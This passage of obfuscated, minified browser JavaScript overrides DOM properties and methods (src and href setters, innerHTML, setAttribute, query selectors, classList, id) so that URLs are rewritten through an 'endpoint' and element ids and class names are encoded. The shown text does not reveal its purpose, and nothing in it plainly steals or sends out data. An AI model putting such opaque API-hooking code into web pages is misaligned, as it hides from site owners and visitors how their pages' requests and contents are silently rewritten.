zY=i9['A'][yP(0x8a5)](zR)[yP(0x894)][yP(0x8a5)][yP(0xb09)](this,zS);if((0x0,i0['EW'])(zY)){const zr=(0x0,i0['sH'])(zY)[yP(0x7cc)];zY=z3(zr)?zY:zr;}return zY;},'set':function(zZ){const yj=y2;for(var zS=arguments[yj(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return(0x0,i0['EW'])(zZ)&&z3((0x0,i0['sH'])(zZ)[yj(0x7cc)])?i9['A'][yj(0x8a5)](zR)[yj(0x894)][yj(0x41e)][yj(0xb85)](this,zZ,...zn):((0x0,i0['EW'])(zZ)||(zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':i0['MN'][yj(0xc48)],'baseUrl':i9['A'][yj(0x8a5)](zR)[yj(0xf12)][yj(0x8a5)][yj(0xb09)](zR[yj(0x7dc)]),'endpoint':i1['A'][yj(0x89f)]})),i9['A'][yj(0x8a5)](zR)[yj(0x894)][yj(0x41e)][yj(0xb09)](this,[zZ,...zn]));}},function(zZ){return null==zZ||''===zZ||(0x0,i8['pI'])(zm,zZ);}),xG(zR,y2(0x32a),y2(0x400),{'get':function(){const yN=y2;for(var zZ=arguments[yN(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][yN(0x8a5)](zR)[yN(0xdd8)][yN(0x8a5)][yN(0xb85)](this,...zS);if((0x0,i0['EW'])(zY)){const zr=(0x0,i0['sH'])(zY)[yN(0x7cc)];zY=z3(zr)?zY:zr;}return zY;},'set':function(zZ){const yl=y2,zS=i9['A'][yl(0x8a5)](zR)[yl(0xc78)][yl(0x8a5)][yl(0xb85)](this),zn=i9['A'][yl(0x8a5)](zR)[yl(0x205)][yl(0x8a5)][yl(0xb85)](this),zY=yl(0x54e)===zS||yl(0x2d6)===zS&&yl(0x95e)===zn?i0['MN'][yl(0x323)]:yl(0x2d6)===zS&&yl(0x4f0)===zn?i0['MN'][yl(0xc48)]:i0['MN'][yl(0xf0b)];zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':zY,'baseUrl':i9['A'][yl(0x8a5)](zR)[yl(0xf12)][yl(0x8a5)][yl(0xb09)](zR[yl(0x7dc)]),'endpoint':i1['A'][yl(0x89f)]});for(var zr=arguments[yl(0xe4d)],zb=new Array(zr>0x1?zr-0x1:0x0),zf=0x1;zf<zr;zf++)zb[zf-0x1]=arguments[zf];return i9['A'][yl(0x8a5)](zR)[yl(0xdd8)][yl(0x41e)][yl(0xb85)](this,zZ,...zb);}},function(zZ){return!zZ||(0x0,i8['pI'])(zm,zZ);}),xG(zR,y2(0x71a),y2(0x638),{'get':function(){const yE=y2;for(var zZ=arguments[yE(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][yE(0x8a5)](zR)[yE(0x1d4)][yE(0x8a5)][yE(0xb85)](this,...zS);return(0x0,i0['EW'])(zY)&&(zY=(0x0,i0['sH'])(zY)[yE(0x7cc)]),zY;},'set':function(zZ){const yk=y2;(0x0,i8['pI'])(zm,zZ)&&(zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':i0['MN'][yk(0xf0b)],'baseUrl':i9['A'][yk(0x8a5)](zR)[yk(0xf12)][yk(0x8a5)][yk(0xb09)](zR[yk(0x7dc)]),'endpoint':i1['A'][yk(0x89f)]}));for(var zS=arguments[yk(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return i9['A'][yk(0x8a5)](zR)[yk(0x1d4)][yk(0x41e)][yk(0xb85)](this,zZ,...zn);}}),xG(zR,y2(0x8f7),y2(0x43c),{'get':function(){const yw=y2;for(var zZ=arguments[yw(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][yw(0x8a5)](zR)[yw(0xb5c)][yw(0x8a5)][yw(0xb85)](this,...zS);if((0x0,i0['EW'])(zY)){const zr=(0x0,i0['sH'])(zY)[yw(0x7cc)];zY=z3(zr)?zY:zr;}return zY;},'set':function(zZ){const yD=y2;(0x0,i8['pI'])(zm,zZ)&&(zZ=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zZ,'kind':i0['MN'][yD(0xf0b)],'baseUrl':i9['A'][yD(0x8a5)](zR)[yD(0xf12)][yD(0x8a5)][yD(0xb09)](zR[yD(0x7dc)]),'endpoint':i1['A'][yD(0x89f)]}));for(var zS=arguments[yD(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return i9['A'][yD(0x8a5)](zR)[yD(0xb5c)][yD(0x41e)][yD(0xb85)](this,zZ,...zn);}}),xG(zR,y2(0xcf0),y2(0xec),{'get':function(){const yc=y2;for(var zZ=arguments[yc(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];const zY=i9['A'][yc(0x8a5)](zR)[yc(0xb74)][yc(0x8a5)][yc(0xb85)](this,...zS);return yc(0x95e)===this[yc(0x161)][yc(0xe6a)]()?(0x0,xz['sR'])(zY):zY;},'set':function(zZ){const yd=y2;for(var zS=arguments[yd(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];if(yd(0x95e)===this[yd(0x161)][yd(0xe6a)]())return i9['A'][yd(0x8a5)](zR)[yd(0xb74)][yd(0x41e)][yd(0xb85)](this,(0x0,xz['dv'])({'protectUrlContext':zd,'stylesheet':zZ,'idFilter':zf=>(0x0,i8['Bo'])(zm,zf),'urlFilter':zf=>(0x0,i8['pI'])(zm,zf),'attributeFilter':zf=>(0x0,i8['yu'])(zm,zf)}),...zn);if(yd(0x4f0)===this[yd(0x161)][yd(0xe6a)]())return i9['A'][yd(0x8a5)](zR)[yd(0xb74)][yd(0x41e)][yd(0xb85)](this,zZ,...zn);const zr=zZ[yd(0x731)]();if(this instanceof zR[yd(0xd43)]&&zr[yd(0xf9b)](yd(0x3d5)))return i9['A'][yd(0x8a5)](zR)[yd(0xb74)][yd(0x41e)][yd(0xb85)](this,zZ,...zn);if((yd(0x833)===zd[yd(0x94a)]||yd(0x441)===zd[yd(0x94a)])&&(this instanceof zR[yd(0x69a)]||this instanceof zR[yd(0x244)]||this instanceof zR[yd(0x1db)]||this instanceof zR[yd(0x984)]||this instanceof zR[yd(0x75c)]||this instanceof zR[yd(0x38c)]||zr[yd(0x788)](yd(0x84b))))return i9['A'][yd(0x8a5)](zR)[yd(0xb74)][yd(0x41e)][yd(0xb85)](this,zZ,...zn);const zb=xA({'_window':zR,'protectUrlContext':zd,'html':zZ,'idFilter':zf=>(0x0,i8['Bo'])(zm,zf),'urlFilter':zf=>(0x0,i8['pI'])(zm,zf),'attributeFilter':zf=>(0x0,i8['yu'])(zm,zf)});return i9['A'][yd(0x8a5)](zR)[yd(0xb74)][yd(0x41e)][yd(0xb85)](this,zb,...zn);}}),z4(zR,y2(0xcf0),y2(0xf4b),function(zZ,zS,zn){const yR=y2;zS=zS[yR(0xe6a)](),(0x0,i8['yu'])(zm,zS)&&(zS=yR(0x1b6)+(0x0,iH['md'])(zS[yR(0x3ff)](0x5)[yR(0xe6a)]()));let zY=String(zn);const zr=this[yR(0x161)][yR(0xe6a)]();if(['id',yR(0xe40)][yR(0xf9b)](zS))zY=zY[yR(0x3e9)]('\x20')[yR(0xf2b)](zb=>(0x0,i8['Bo'])(zm,zb)?(0x0,iH['md'])(zb):zb)[yR(0x2f3)]('\x20');else{if([yR(0x43c),yR(0x400)][yR(0xf9b)](zS)){if(!(0x0,i0['EW'])(zY)||!z3((0x0,i0['sH'])(zY)[yR(0x7cc)])){const zb=yR(0xac2)===zr?i0['MN'][yR(0xc2f)]:yR(0x4f0)===zr?i0['MN'][yR(0xc48)]:i0['MN'][yR(0xf0b)];zY=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zY,'kind':zb,'baseUrl':i9['A'][yR(0x8a5)](zR)[yR(0xf12)][yR(0x8a5)][yR(0xb09)](zR[yR(0x7dc)]),'endpoint':i1['A'][yR(0x89f)]});}}else{if(yR(0xea7)===zS)zY=yR(0x5ea)[yR(0x980)](xU,yR(0x357))[yR(0x980)]((0x0,i0['Wq'])({'protectUrlContext':zd,'url':i1['A'][yR(0x89f)]+yR(0xd5b),'kind':i0['MN'][yR(0xc48)],'baseUrl':i9['A'][yR(0x8a5)](zR)[yR(0xf12)][yR(0x8a5)][yR(0xb09)](zR[yR(0x7dc)]),'endpoint':i1['A'][yR(0x89f)]}),yR(0x67c))[yR(0x980)]((0x0,xM['x'])()['id'],yR(0xe8d))+xA({'_window':zR,'protectUrlContext':zd,'html':zY});else{if(yR(0x28e)===zS)zY=xv({'protectUrlContext':zd,'srcset':zY,'endpoint':i1['A'][yR(0x89f)],'urlFilter':zf=>(0x0,i8['pI'])(zm,zf)});else{if(yR(0x721)===zS||yR(0xf4a)===zS)zY=yR(0x548)+zY;else{if(yR(0x961)===zr&&yR(0x365)===zS&&(0x0,i8['pI'])(zm,zY)){const zf=i9['A'][yR(0x8a5)](zR)[yR(0x895)][yR(0xb85)](this,yR(0xe16));zY=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zY,'kind':yR(0x893)===zf?i0['MN'][yR(0x153)]:i0['MN'][yR(0xc2f)],'baseUrl':i9['A'][yR(0x8a5)](zR)[yR(0xf12)][yR(0x8a5)][yR(0xb09)](zR[yR(0x7dc)]),'endpoint':i1['A'][yR(0x89f)]});}else yR(0x961)===zr&&yR(0xe16)===zS&&(0x0,i8['Bo'])(zm,zY)?[yR(0x893),yR(0x50a),yR(0xf15),yR(0x242)][yR(0xf9b)](zY)||(zY=(0x0,iH['md'])(zY)):yR(0xe1b)!==zr||yR(0x43c)!==zS&&yR(0x638)!==zS||!(0x0,i8['pI'])(zm,zY)?(0x0,i8['v5'])(zm,zS,zY)&&(zY=(0x0,iH['md'])(zY)):zY=(0x0,i0['Wq'])({'protectUrlContext':zd,'url':zY,'kind':i0['MN'][yR(0xf0b)],'baseUrl':i9['A'][yR(0x8a5)](zR)[yR(0xf12)][yR(0x8a5)][yR(0xb09)](zR[yR(0x7dc)]),'endpoint':i1['A'][yR(0x89f)]});}}}}}return zZ[yR(0xb85)](this,zS,zY);},function(zZ,zS){const ym=y2,zn=zZ[ym(0xe6a)]();if(['id',ym(0xe40)][ym(0xf9b)](zn)&&(0x0,i8['Bo'])(zm,zS))return!0x0;if([ym(0x43c),ym(0x400),ym(0x28e)][ym(0xf9b)](zn)&&(0x0,i8['pI'])(zm,zS))return!0x0;if(ym(0xea7)===zn&&this instanceof HTMLIFrameElement&&zu[ym(0xb85)](this))return!0x0;if([ym(0x721),ym(0xf4a)][ym(0xf9b)](zn)&&(0x0,i8['sU'])(zm,this))return!0x0;if((0x0,i8['yu'])(zm,zZ))return!0x0;if((0x0,i8['v5'])(zm,zZ,zS))return!0x0;const zY=this[ym(0x161)][ym(0xe6a)]();return!(ym(0x961)!==zY||ym(0x365)!==zZ||!(0x0,i8['pI'])(zm,zS))||!(ym(0x961)!==zY||ym(0xe16)!==zZ||!(0x0,i8['Bo'])(zm,zS))||!(ym(0xe1b)!==zY||ym(0x43c)!==zZ&&ym(0x638)!==zZ||!(0x0,i8['pI'])(zm,zS));}),xJ(zR,y2(0xcf0),y2(0x957),function(zZ){const yJ=y2;(0x0,i8['yu'])(zm,zZ)&&(zZ=yJ(0x1b6)+(0x0,iH['md'])(zZ[yJ(0x3ff)](0x5)[yJ(0xe6a)]()));let zS=i9['A'][yJ(0x8a5)](zR)[yJ(0x895)][yJ(0xb85)](this,zZ);if(!zS)return zS;if('id'===zZ&&(0x0,iH['_'])(zS))zS=(0x0,iH['ks'])(zS);else{if(yJ(0xe40)===zZ)zS=zS[yJ(0x3e9)]('\x20')[yJ(0xf2b)](zn=>(0x0,iH['_'])(zn)?(0x0,iH['ks'])(zn):zn)[yJ(0x2f3)]('\x20');else{if(yJ(0x43c)===zZ&&(0x0,i0['EW'])(zS)||yJ(0x400)===zZ&&(0x0,i0['EW'])(zS)){const zn=(0x0,i0['sH'])(zS)[yJ(0x7cc)];zS=z3(zn)?zS:zn;}else yJ(0x28e)===zZ?zS=xL(zS):yJ(0x721)!==zZ&&yJ(0xf4a)!==zZ||yJ(0xc2d)!=typeof zS||!zS[yJ(0x788)](yJ(0x548))?(0x0,i8['v5'])(zm,zZ,zS)&&(zS=(0x0,iH['_'])(zS)?(0x0,iH['ks'])(zS):zS):zS=zS[yJ(0x3ff)](0x3);}}return zS;},function(zZ){const yt=y2,zS=i9['A'][yt(0x8a5)](zR)[yt(0x895)][yt(0xb85)](this,zZ),zn=(0x0,iH['_'])(zS)?(0x0,iH['ks'])(zS):zS;return['id',yt(0xe40),yt(0x43c),yt(0xea7),yt(0x28e),yt(0x400),yt(0x721),yt(0xf4a)][yt(0xf9b)](zZ)||(0x0,i8['yu'])(zm,zZ)||(0x0,i8['v5'])(zm,zZ,zn);}),xJ(zR,y2(0xcf0),y2(0x225),function(zZ){const yG=y2;return i9['A'][yG(0x8a5)](zR)[yG(0xbc7)][yG(0xb85)](this,(0x0,iH['md'])(zZ));},zZ=>(0x0,i8['Bo'])(zm,zZ)),xJ(zR,y2(0xcf0),y2(0x8f8),function(zZ){const yu=y2;if((0x0,i8['yu'])(zm,zZ)){const zS=zZ[yu(0x3ff)](0x5)[yu(0xe6a)]();zZ=yu(0x1b6)+(0x0,iH['md'])(zS);}return i9['A'][yu(0x8a5)](zR)[yu(0x42c)][yu(0xb85)](this,zZ);},function(zZ){return(0x0,i8['yu'])(zm,zZ);}),xJ(zR,y2(0xcf0),y2(0x793),function(zZ){const yZ=y2;if((0x0,i8['yu'])(zm,zZ)){const zS=zZ[yZ(0x3ff)](0x5)[yZ(0xe6a)]();zZ=yZ(0x1b6)+(0x0,iH['md'])(zS);}return i9['A'][yZ(0x8a5)](zR)[yZ(0xad4)][yZ(0xb85)](this,zZ);},function(zZ){return(0x0,i8['yu'])(zm,zZ);}),xu(zR,y2(0xcf0),y2(0x1f1),{'get':function(zZ,zS){const yS=y2;yS(0xc2d)==typeof zS&&(0x0,i8['yu'])(zm,zS)&&(zS=yS(0x1b6)+(0x0,iH['md'])(zS[yS(0x3ff)](0x5)[yS(0xe6a)]()));const zn=zZ[zS];if(!zn)return zn;if(yS(0xe4d)===zS)return zn;var zY;if(yS(0x21d)==typeof zn)return zS===(null===(zY=zR[yS(0x683)])||void 0x0===zY?void 0x0:zY[yS(0x896)])?function(){const yn=yS,zr=zn[yn(0xb85)](zZ);return new zR[(yn(0xe7a))](zr,{'get':function(zb,zf){const yY=yn,zT=zb[zf];return zT?yY(0x8a6)===zf?function(){const ye=yY,za=zT[ye(0xb85)](zb);return za?new Proxy(za,{'get':function(H0,H1){const yr=ye,H2=H0[H1];return H2?yr(0xcbf)===H1?new Proxy(H2,{'get':function(H3,H4){const yb=yr,H5=H3[H4];if(!H5)return H5;if(yb(0xcbf)===H4){const H6=H3[yb(0x20e)];if('id'===H6&&yb(0xc2d)==typeof H5&&(0x0,iH['_'])(H5))return(0x0,iH['ks'])(H5);if(yb(0xe40)===H6&&yb(0xc2d)==typeof H5)return H5[yb(0x3e9)]('\x20')[yb(0xf2b)](H7=>(0x0,iH['_'])(H7)?(0x0,iH['ks'])(H7):H7)[yb(0x2f3)]('\x20');if((0x0,i8['v5'])(zm,H6,H5))return(0x0,iH['_'])(H5)?(0x0,iH['ks'])(H5):H5;}if(yb(0x20e)===H4&&H5[yb(0x788)](yb(0x1b6))){const H7=H5[yb(0x3ff)](0x5);return(0x0,iH['_'])(H7)?yb(0x1b6)+(0x0,iH['ks'])(H7):H5;}return H5;}}):yr(0x21d)==typeof H2?H2[yr(0x607)](H0):H2:H2;}}):za;}:yY(0x21d)==typeof zn?zn[yY(0x607)](zb):zn:zT;}});}:zn[yS(0x607)](zZ);if(yS(0xc2d)==typeof zS){const zr=parseInt(zS);if(!isNaN(zr))return(0x0,iH['_'])(zn)?(0x0,iH['ks'])(zn):zn;}return new zR[(yS(0xe7a))](zn,{'get':function(zb,zf){const yf=yS,zT=zb[zf];if(!zT)return zT;if(yf(0x21d)==typeof zT)return zT[yf(0x607)](zb);if(yf(0xcbf)===zf){const za=zb[yf(0x20e)];if('id'===za&&yf(0xc2d)==typeof zT&&(0x0,iH['_'])(zT))return(0x0,iH['ks'])(zT);if(yf(0xe40)===za&&yf(0xc2d)==typeof zT)return zT[yf(0x3e9)]('\x20')[yf(0xf2b)](H0=>(0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0)[yf(0x2f3)]('\x20');if((0x0,i8['v5'])(zm,za,zT))return(0x0,iH['_'])(zT)?(0x0,iH['ks'])(zT):zT;}if(yf(0x20e)===zf&&zT[yf(0x788)](yf(0x1b6))){const H0=zT[yf(0x3ff)](0x5);return yf(0x1b6)+((0x0,iH['_'])(H0)?(0x0,iH['ks'])(H0):H0);}return zT;}});}},null),xJ(zR,y2(0xcf0),y2(0xc6b),function(zZ){const yT=y2;return!!zZ&&(zZ[yT(0xe4d)]>0x2710?i9['A'][yT(0x8a5)](zR)[yT(0x8ba)][yT(0xb85)](this,zZ):i9['A'][yT(0x8a5)](zR)[yT(0x8ba)][yT(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zS=>(0x0,i8['Bo'])(zm,zS),'attributeFilter':zS=>(0x0,i8['yu'])(zm,zS)})));}),xu(zR,y2(0xb12),y2(0x57b),{'get':function(zZ,zS){const ya=y2;if(ya(0xc2d)!=typeof zS)return zZ[zS];const zn=ix(zS),zY=zZ[(0x0,i8['yu'])(zm,ya(0x1b6)+zn)?(0x0,iH['md'])(zn):zS];return ya(0x21d)==typeof zY?zY[ya(0x607)](zZ):zY;},'set':function(zZ,zS,zn){const O0=y2;if(O0(0xc2d)!=typeof zS)return zZ[zS]=zn,!0x0;const zY=ix(zS);return zZ[(0x0,i8['yu'])(zm,O0(0x1b6)+zY)?(0x0,iH['md'])(zY):zS]=zn,!0x0;},'ownKeys':function(zZ){const O1=y2,zS=zR[O1(0xf6a)][O1(0x302)](zZ)[O1(0xf2b)](zn=>O1(0xc2d)==typeof zn&&(0x0,iH['_'])(zn)?ii((0x0,iH['ks'])(zn)):zn);return zS;},'getOwnPropertyDescriptor':function(zZ,zS){const O2=y2;if(O2(0xc2d)==typeof zS){const zn=ix(zS);zS=(0x0,i8['yu'])(zm,O2(0x1b6)+zn)?(0x0,iH['md'])(zn):zS;}return zR[O2(0xf6a)][O2(0x8c9)](zZ,zS);}},null),xG(zR,y2(0x953),y2(0x20e),{'get':function(){const O3=y2;for(var zZ=arguments[O3(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];let zY=i9['A'][O3(0x8a5)](zR)[O3(0xf7e)][O3(0x8a5)][O3(0xb85)](this,...zS);return(0x0,iH['_'])(zY)&&(zY=(0x0,iH['ks'])(zY)),zY;},'set':function(zZ){const O4=y2;for(var zS=arguments[O4(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return i9['A'][O4(0x8a5)](zR)[O4(0xf7e)][O4(0x41e)][O4(0xb85)](this,(0x0,iH['md'])(zZ),...zn);}},function(zZ){const O5=y2;return void 0x0===zZ||zZ[O5(0x788)](O5(0x3b3));}),xJ(zR,y2(0xcf0),y2(0x6d8),function(zZ){const O6=y2;zZ=(0x0,xN['w4'])(zZ);const zS=(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zY=>(0x0,i8['Bo'])(zm,zY),'attributeFilter':zY=>(0x0,i8['yu'])(zm,zY)}),zn=i9['A'][O6(0x8a5)](zR)[O6(0x608)][O6(0xb85)](this,zS);return zZ[O6(0xf9b)](O6(0x84e))&&zZ!==zS&&null===zn?i9['A'][O6(0x8a5)](zR)[O6(0x608)][O6(0xb85)](this,zZ):zn;},zZ=>zZ),xJ(zR,y2(0xcf0),y2(0x90a),function(zZ){const O7=y2;zZ=(0x0,xN['w4'])(zZ);const zS=(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zY=>(0x0,i8['Bo'])(zm,zY),'attributeFilter':zY=>(0x0,i8['yu'])(zm,zY)}),zn=i9['A'][O7(0x8a5)](zR)[O7(0xe74)][O7(0xb85)](this,zS);return zZ[O7(0xf9b)](O7(0x84e))&&zZ!==zS&&0x0===zn[O7(0xe4d)]?i9['A'][O7(0x8a5)](zR)[O7(0xe74)][O7(0xb85)](this,zZ):zn;},zZ=>zZ),xJ(zR,y2(0xbd8),y2(0x6d8),function(zZ){const O8=y2;zZ=(0x0,xN['w4'])(zZ);const zS=(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zY=>(0x0,i8['Bo'])(zm,zY),'attributeFilter':zY=>(0x0,i8['yu'])(zm,zY)}),zn=i9['A'][O8(0x8a5)](zR)[O8(0x2ac)][O8(0xb85)](this,zS);return zZ[O8(0xf9b)](O8(0x84e))&&zZ!==zS&&null===zn?i9['A'][O8(0x8a5)](zR)[O8(0x2ac)][O8(0xb85)](this,zZ):zn;},zZ=>zZ),xJ(zR,y2(0xbd8),y2(0x90a),function(zZ){const O9=y2;zZ=(0x0,xN['w4'])(zZ);const zS=(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zY=>(0x0,i8['Bo'])(zm,zY),'attributeFilter':zY=>(0x0,i8['yu'])(zm,zY)}),zn=i9['A'][O9(0x8a5)](zR)[O9(0xc44)][O9(0xb85)](this,zS);return zZ[O9(0xf9b)](O9(0x84e))&&zZ!==zS&&0x0===zn[O9(0xe4d)]?i9['A'][O9(0x8a5)](zR)[O9(0xc44)][O9(0xb85)](this,zZ):zn;},zZ=>zZ),xG(zR,y2(0xcf0),'id',{'get':function(){const Oi=y2;for(var zZ=arguments[Oi(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];const zY=i9['A'][Oi(0x8a5)](zR)[Oi(0x846)][Oi(0x8a5)][Oi(0xb85)](this,...zS);return(0x0,iH['_'])(zY)?(0x0,iH['ks'])(zY):zY;},'set':function(zZ){const Ox=y2;Ox(0xc2d)!=typeof zZ&&(zZ=zR[Ox(0xee1)](zZ));for(var zS=arguments[Ox(0xe4d)],zn=new Array(zS>0x1?zS-0x1:0x0),zY=0x1;zY<zS;zY++)zn[zY-0x1]=arguments[zY];return i9['A'][Ox(0x8a5)](zR)[Ox(0x846)][Ox(0x41e)][Ox(0xb85)](this,(0x0,i8['Bo'])(zm,zZ)?(0x0,iH['md'])(zZ):zZ,...zn);}}),xJ(zR,y2(0xcf0),y2(0xd5f),function(zZ,zS){const Oz=y2;return i9['A'][Oz(0x8a5)](zR)[Oz(0x2d4)][Oz(0xb85)](this,zZ,xA({'_window':zR,'protectUrlContext':zd,'html':zS,'idFilter':zn=>(0x0,i8['Bo'])(zm,zn),'urlFilter':zn=>(0x0,i8['pI'])(zm,zn),'attributeFilter':zn=>(0x0,i8['yu'])(zm,zn)}));},function(zZ,zS){const OH=y2;return!(this instanceof zR[OH(0x598)]);}),xJ(zR,y2(0xcf0),y2(0xbc1),function(zZ){const OV=y2;return i9['A'][OV(0x8a5)](zR)[OV(0x881)][OV(0xb85)](this,(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zS=>(0x0,i8['Bo'])(zm,zS),'attributeFilter':zS=>(0x0,i8['yu'])(zm,zS)}));}),xu(zR,y2(0xcf0),y2(0xaa6),{'get':function(zZ,zS){const OK=y2,zn=zZ[zS];if(!zn)return zn;if(OK(0xc98)===zS)return function(){const OQ=OK,zY=[];for(var zr=arguments[OQ(0xe4d)],zb=new Array(zr),zf=0x0;zf<zr;zf++)zb[zf]=arguments[zf];return zb[OQ(0x18c)](zT=>{const Oo=OQ;(0x0,i8['Bo'])(zm,zT)&&(zT=(0x0,iH['md'])(zT)),zY[Oo(0x424)](zT);}),zn[OQ(0xb09)](zZ,[...zY]);};if(OK(0x6bd)===zS)return function(zY){const OX=OK;return(0x0,i8['Bo'])(zm,zY)&&(zY=(0x0,iH['md'])(zY)),zn[OX(0xb09)](zZ,[zY]);};if(OK(0x9e1)===zS)return function(){const Oq=OK;for(var zY=arguments[Oq(0xe4d)],zr=new Array(zY),zb=0x0;zb<zY;zb++)zr[zb]=arguments[zb];const zf=zr[Oq(0xf2b)](zT=>(0x0,i8['Bo'])(zm,zT)?(0x0,iH['md'])(zT):zT);return zn[Oq(0xb09)](zZ,[...zf]);};if(OK(0x6e2)===zS)return function(zY,zr){const Op=OK;return(0x0,i8['Bo'])(zm,zY)&&(zY=(0x0,iH['md'])(zY)),zn[Op(0xb09)](zZ,[zY,zr]);};if(OK(0x234)===zS)return function(zY,zr){const OC=OK;return(0x0,i8['Bo'])(zm,zY)&&(zY=(0x0,iH['md'])(zY)),(0x0,i8['Bo'])(zm,zr)&&(zr=(0x0,iH['md'])(zr)),zn[OC(0xb09)](zZ,[zY,zr]);};if(OK(0xcbf)===zS)return zn[OK(0x3e9)]('\x20')[OK(0xf2b)](zY=>(0x0,iH['_'])(zY)?(0x0,iH['ks'])(zY):zY)[OK(0x2f3)]('\x20');if(zS===zR[OK(0x683)][OK(0x896)])return function(){const OU=OK,zY=zn[OU(0xb85)](zZ);return new zR[(OU(0xe7a))](zY,{'get':function(zr,zb){const OM=OU,zf=zr[zb];return zf?OM(0x8a6)===zb?function(){const OW=OM,zT=zf[OW(0xb85)](zr);return zT?new zR[(OW(0xe7a))](zT,{'get':function(za,H0){const OB=OW,H1=za[H0];return H1?OB(0xcbf)===H0?(0x0,iH['_'])(H1)?(0x0,iH['ks'])(H1):H1:OB(0x21d)==typeof H1?H1[OB(0x607)](za):H1:H1;}}):zT;}:OM(0x21d)==typeof zf?zf[OM(0x607)](zr):zf:zf;}});};if(OK(0xc2d)==typeof zS){const zY=parseInt(zS);if(!isNaN(zY))return(0x0,iH['_'])(zn)?(0x0,iH['ks'])(zn):zn;}return OK(0x21d)==typeof zn?zn[OK(0x607)](zZ):zn;},'set':function(zZ,zS,zn){const OI=y2;return OI(0xcbf)===zS&&(zn=zn[OI(0x3e9)]('\x20')[OI(0xf2b)](zY=>(0x0,i8['Bo'])(zm,zY)?(0x0,iH['md'])(zY):zY)[OI(0x2f3)]('\x20')),zZ[zS]=zn,!0x0;}},function(zZ){const Os=y2;return zZ&&Os(0xc2d)!=typeof zZ&&(zZ=zZ[Os(0x731)]()),zZ=zZ[Os(0x3e9)]('\x20')[Os(0xf2b)](zS=>(0x0,i8['Bo'])(zm,zS)?(0x0,iH['md'])(zS):zS)[Os(0x2f3)]('\x20'),i9['A'][Os(0x8a5)](zR)[Os(0xd81)][Os(0xb85)](this,Os(0xe40),zZ),zZ;},()=>!0x0),xG(zR,y2(0xcf0),y2(0xdc5),{'get':function(){const Ov=y2;for(var zZ=arguments[Ov(0xe4d)],zS=new Array(zZ),zn=0x0;zn<zZ;zn++)zS[zn]=arguments[zn];return i9['A'][Ov(0x8a5)](zR)[Ov(0x146)][Ov(0x8a5)][Ov(0xb85)](this,...zS)[Ov(0x3e9)]('\x20')[Ov(0xf2b)](zY=>(0x0,iH['_'])(zY)?(0x0,iH['ks'])(zY):zY)[Ov(0x2f3)]('\x20');},'set':function(zZ){const OL=y2,zS=zZ[OL(0x3e9)]('\x20')[OL(0xf2b)](zb=>(0x0,i8['Bo'])(zm,zb)?(0x0,iH['md'])(zb):zb)[OL(0x2f3)]('\x20');for(var zn=arguments[OL(0xe4d)],zY=new Array(zn>0x1?zn-0x1:0x0),zr=0x1;zr<zn;zr++)zY[zr-0x1]=arguments[zr];return i9['A'][OL(0x8a5)](zR)[OL(0x146)][OL(0x41e)][OL(0xb85)](this,zS,...zY);}}),xJ(zR,y2(0x7ad),y2(0xf4e),function(zZ){const OA=y2;return i9['A'][OA(0x8a5)](zR)[OA(0x262)][OA(0xb85)](this,(0x0,iH['md'])(zZ));},zZ=>(0x0,i8['Bo'])(zm,zZ)),xJ(zR,y2(0x7dc),y2(0xf4e),function(zZ){const Og=y2;return Og(0xc2d)!=typeof zZ&&(zZ=zR[Og(0xee1)](zZ)),i9['A'][Og(0x8a5)](zR)[Og(0x131)][Og(0xb85)](this,(0x0,iH['md'])(zZ));},zZ=>(0x0,i8['Bo'])(zm,zZ)),xJ(zR,y2(0x7ad),y2(0x225),function(zZ){const OF=y2;return i9['A'][OF(0x8a5)](zR)[OF(0xedc)][OF(0xb85)](this,(0x0,iH['md'])(zZ));},zZ=>(0x0,i8['Bo'])(zm,zZ)),xJ(zR,y2(0x7ad),y2(0x6d8),function(zZ){const Oh=y2;zZ=(0x0,xN['w4'])(zZ);const zS=(0x0,xz['Qw'])({'protectUrlContext':zd,'selector':zZ,'idFilter':zY=>(0x0,i8['Bo'])(zm,zY),'attributeFilter':zY=>(0x0,i8['yu'])(zm,zY),'tagNameFilter':zY=>(0x0,i8['ts'])(zm,zY)}),zn=i9['A'][Oh(0x8a5)](zR)[Oh(0x684)][Oh(0xb85)](this,zS);return zZ[Oh(0xf9b)](Oh(0x84e))&&zZ!==zS&&null===zn?i9['A'][Oh(0x8a5)](zR)[Oh(0x684)][Oh(0xb85)](this,zZ):zn;},zZ=>zZ),xJ(zR,y2(0x7ad),y2(0x90a),function(zZ){const 